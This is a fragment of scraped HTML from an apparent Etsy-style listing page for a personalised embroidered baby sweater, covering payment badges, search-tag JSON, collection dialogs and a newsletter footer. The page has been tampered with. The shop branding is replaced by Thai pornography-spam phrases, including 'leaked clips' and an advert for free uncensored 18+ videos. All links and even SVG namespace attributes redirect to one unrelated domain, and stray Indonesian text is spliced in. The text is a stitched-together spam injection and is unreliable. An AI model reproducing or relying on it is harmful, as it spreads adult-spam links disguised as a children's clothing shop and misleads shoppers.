<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://ttba.or.th/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>

</div>
</div>
<div class="wt-sem-text-secondary wt-text-caption">
ดูหลุดทำให้ข้อมูลการชำระเงินของคุณปลอดภัย ร้านค้าที่คลิปหลุดไม่เคยได้รับข้อมูลบัตรเครดิตของคุณ.
</div>
 
 
<div class="wt-mb-xs-4">
<div class="wt-content-toggle">
<button class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-content-togglebtn wt-content-togglewith-icon wt-btnsmall" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
<span class="wt-content-togglebtn__icon"></span>
</button>
<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
<div class="wt-sem-text-secondary wt-text-caption">
ผู้ซื้อเป็นผู้รับผิดชอบค่าภาษีศุลกากรและภาษีนำเข้าใดๆ ที่อาจเกิดขึ้น ฉันไม่รับผิดชอบต่อความล่าช้าที่เกิดจากศุลกากร.
</div>
</div>
</div>
</div>
</div>
</div>

<div data-appears-component-name="listings_page_structured_policies_additional_terms">
 
</div>

</div>
</div>
 
</div>
</div>
</div>
</div>
</div>

 
<div data-listing-page-lazy-loaded-bottom-section>
<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
<div>


</div>
</div>
</div>


<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
<div class="wt-pr-xs-2 wt-text-caption">
Â© All Rights Reserved คลิปหลุด
</div>
<div class="wt-text-caption">
<a rel="nofollow" class="wt-text-link" href="https://ttba.or.th/">
2587 favorites
</a>
</div>
</div>
 
</div>

<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
<a href="https://ttba.or.th/">คลิปหลุด</a>
<span class="etsy-icon wt-sem-text-secondary wt-iconsmallest-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
<a href="https://ttba.or.th/">ลิงก์หนังโป๊คุณภาพสูง</a>
</div><br />

<div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>
 
<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlayhas-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
data-animations='{ "open": { "mask": "wt-animated wt-animatedappear-02", "content": "wt-animated wt-animatedappear-02" }, "close": { "mask": "wt-animated wt-animateddisappear-02", "content": "wt-animated wt-animateddisappear-02" } }'
>
<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
<button class="wt-btn wt-btnicon wt-btntertiary wt-btnlightwt-overlay__close-icon
"
data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div data-collection-list-section class="favorites-modalcollection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">
 
<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlayimg" />
 
<h2 class="wt-text-heading" id="collection-modal-title">
<span data-collections-modal-title class="">
Add to collection
</span>
<span data-registry-modal-title class="wt-display-none">
Add to registry
</span>
</h2>
</div>
<div class="collection-list-loading-container" data-spinner-container>
<div class="wt-spinner wt-spinner02">
<div>Loading</div>
</div>
</div>
<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
<p>Hmm, something went wrong.</p>
<p>Try that again.</p>
</div>
</div>
<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
<div class="wt-display-none wt-width-full wt-action-group wt-action-groupimage wt-list-inline wt-mb-xs-0" data-collection-list-content>
<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
<input type="checkbox" id="create_new_list" hidden />
<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
<div class="add-listtrigger add-to-list-overlay-rowicon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
</div>
<p class="wt-pl-xs-2 wt-text-title-01">
Create new collection
</p>
</label>
</span>



</div>
</fieldset>
<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btnprimary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
</div>
</div>
</div>
</div>
<div class="wt-display-none" data-add-collection-section data-listing-id="">
<div data-collection-list-add>
<div class="wt-overlay__header">
<h3 class="wt-text-heading wt-text-center-xs">
Create new collection
</h3>
</div>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
<div class="wt-validation wt-width-full">
<label class="wt-label" for="edit-list">Name</label>
<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">You've already used that name</div>
<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">
Collection name is too long
</div>
</div>
<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
</div>
</div>
</div>
<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
<div class="wt-mb-xs-5 wt-mb-md-0">
<legend class="wt-text-title-01 wt-mt-xs-1">
Set to private?
</legend>
<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
<a href="https://ttba.or.th/" target="_blank">View คลิปหลุดPrivacy Policy</a></p>
</div>
<div>
<div
id="collection-privacy-control"
class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
data-label-yes="Private"
data-label-no="Public"
data-selector="toggle-switch">
<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>

<div class="wt-switch__frame">
<input
type="checkbox"
class="wt-switch wt-switchsmall"
id="wt-switch-68c0775d1091a"
/>
<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
<span class="wt-screen-reader-only">
Set to private? 
</span>
</label>
</div>

</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
<span data-toggle-private-text class="wt-text-body">
Public
</span>
<span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
<span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
</div>
</div>
</div>
</div>
<div data-collection-list-add-footer >
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" data-overlay-back>Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btnprimary" data-add-collection-button="" disabled>
Create collection
</button>
</div>
</div>
</div>
</div>
<div
class="wt-overlay wt-overlayalert"
id="make-public-list-modal"
data-wt-overlay
aria-hidden="true"
role="alertdialog"
aria-modal="false">
<div class="wt-overlay__modal" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-heading wt-text-center-xs">
Make your collection public?
 
</h2>
</div>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<p>
Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
</p>
</div>
</div>
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" >Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" data-selector="make-public-button" class="wt-btn wt-btnprimary" >Make Public</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
 

</div>
 
 
 
<div id="listing-page-post-add-to-cart-overlay">

</div>
 
<div class="wt-overlay wt-overlaypeek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
data-wt-overlay role="dialog" aria-modal="false" aria-label="">
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
</button>
 
<div data-conditional-sale-content></div>
<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02" aria-live="assertive" >
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
 
</div>
<div data-conditional-sale-load-failure>
<div data-clg-id="WtBanner" class="wt-banner wt-bannerwarning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"data-wt-neu-rendered>
<div data-clg-id="WtBannerContent" class="wt-banner__layout">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
</div>
<div>
<div >
<p class="wt-banner__title">
There was a problem loading the content
</p>
</div>
</div>
</div>
<div class="wt-banner__buttons">
<button data-clg-id="WtButton" class="wt-btn wt-btnprimary wt-btnsmall" data-wt-banner-cta-button="" type="button">
Try again
</button>
 
</div>
</div>
</div>
</div>
 
</div>
</div>
 
 
 
<div id="footer" class="content-wrap-inner-blank-noborder"></div>
 

 
</div>
</div></div></div></div></div></main>
 
<div id="collage-footer" class="site-footer chrome-footer chrome-footerehi">
<footer>
<div class="chrome-footer__etsy-finds">
<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
<form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
data-finds-form
>
 
<input type="hidden" name="campaign_name" value=""/>
<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
<input type="hidden" name="subscribe" value="true"/>
<input type="hidden" name="ref" value=""/>
<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />
 
<div class="wt-mb-xs-3">
<p class="wt-text-title-01 wt-mb-xs-2">xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </p>
</div>
 
<div class="wt-max-width-sm wt-validation">
<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
<div class="wt-input-btn-group" data-email-list-signup-form-elements>
<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
Subscribe
<div class="wt-spinner wt-spinner01 wt-display-none" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
 </div>
</button>
</div>
</div>
<div class="g-recaptcha-etsy"
 data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="score"
 id="g-recaptcha-etsy-public_email_subscribe-score"
 data-badge="inline"
 data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="score"
/>
 
<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
<div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
Please enter a valid email address.
</div>
<div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
Looks like you already have an account! Please <a href="https://ttba.or.th/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
</div>
<div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://ttba.or.th/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
</div>
<div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
You've been successfully signed up!
</div>
<div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
Great! We've sent you an email to confirm your subscription.
</div>
<div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01"id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
There was a problem subscribing you to this newsletter.
</div>
</div>
</form>
</div>
</div>
 

 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
<div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
<div class="wt-popover wt-popovertop" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
<span class="wt-icon wt-iconlarger"><svg xmlns="https://ttba.or.th/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 